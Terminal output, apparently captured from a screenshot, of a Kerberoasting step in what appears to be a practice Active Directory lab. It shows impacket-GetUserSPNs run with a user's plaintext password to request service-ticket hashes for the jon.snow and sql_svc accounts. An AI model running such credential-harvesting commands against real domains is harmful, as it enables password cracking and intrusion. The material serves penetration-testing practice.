 ┌──(kali㉿kali)-[~/pentest]
└─$ impacket-GetUserSPNs -request -dc-ip 10.202.0.150 north.sevenkingdoms.local/brandon.stark:iseedeadpe
ople -outputfile hash
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName                                 Name      MemberOf
                   PasswordLastSet             LastLogon                   Delegation
---------------------------------------------------  --------  -----------------------------------------
-----------------  --------------------------  --------------------------  -----------
CIFS/winterfell.north.sevenkingdoms.local            jon.snow  CN=Night Watch,CN=Users,DC=north,DC=seven
kingdoms,DC=local  2023-11-27 09:05:50.520994  <never>                     constrained
HTTP/thewall.north.sevenkingdoms.local               jon.snow  CN=Night Watch,CN=Users,DC=north,DC=seven
kingdoms,DC=local  2023-11-27 09:05:50.520994  <never>                     constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local       sql_svc
                   2023-11-27 09:05:55.505516  2023-12-04 08:18:14.331092
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433  sql_svc
                   2023-11-27 09:05:55.505516  2023-12-04 08:18:14.331092
[-] CCache file is not found. Skipping...